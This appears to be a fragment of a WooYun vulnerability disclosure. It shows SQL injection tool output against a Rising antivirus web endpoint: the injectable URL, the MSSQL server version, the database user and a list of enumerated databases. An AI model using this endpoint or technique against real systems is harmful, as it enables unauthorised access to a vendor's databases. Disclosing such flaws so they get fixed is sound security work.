 URL http://alert.rising.com.cn/spyware/s.asp?name=%B9%E3%B8%E6%B2%E5%BC%FELsmgr
Type String DB MSSQL2005 KeyWord Lsmgr
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (X64) Nov 24 2008 16:17:31 Copyright (c) 1988-2005 Microsoft
Db Name KakaAntiReport
Server Name DB40
Host Name
System User ClientKaKa
Current User ClientKaKa
Privilege Public
Databases
VirusInfoWatch_2011
VirusFileDB2011
VirusInfoWatch_2012
VirusInfoWatch_Mid
virusdatabase
KakaAntiReport
FileUploader
VirusInfoWatch
VirusResultDB2011
msdb
model
www.wooyun.org